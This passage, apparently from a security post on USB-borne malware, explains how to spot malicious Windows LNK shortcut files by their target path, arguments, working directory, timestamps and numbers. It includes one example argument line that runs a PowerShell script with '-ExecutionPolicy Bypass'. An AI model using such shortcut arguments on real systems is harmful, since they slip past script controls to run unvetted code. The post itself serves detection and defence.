Description: Malicious Action Shortcut

[Extra Data]
Command-Line Arguments: -ExecutionPolicy Bypass -File C:\Users\User\Documents\malicious.ps1
Identifying Malicious Intent in the Structure
To assess the malicious intent of the LNK file, the following indicators in its structure would raise red flags:
Target Path:
- If the target path points to a legitimate executable (like
powershell.exe) but is being invoked from an unusual location or directory (like%TEMP%), this indicates potential malicious intent.
Command-Line Arguments:
- The presence of arguments that suggest an attempt to bypass security (e.g.,
-ExecutionPolicy Bypass) should trigger further investigation. - If arguments are encoded or obfuscated, this is a common tactic to hide malicious behavior.
Working Directory:
- A working directory that is temporary or non-standard (such as
C:\Windows\Temp\) suggests that the LNK file is designed to execute in an environment where the user might not monitor it closely.
Recent Creation and Modification Timestamps:
- If the timestamps are very recent and correlate with suspicious activity (e.g., system alerts or malware detections), this can indicate that the LNK file is part of a newly deployed threat.
Multiple LNK Files:
- If the LNK file exists alongside multiple similar LNK files, it could indicate an automated attempt to propagate malware.
#USBBasedMalwares #LNKFiles #ShortCuts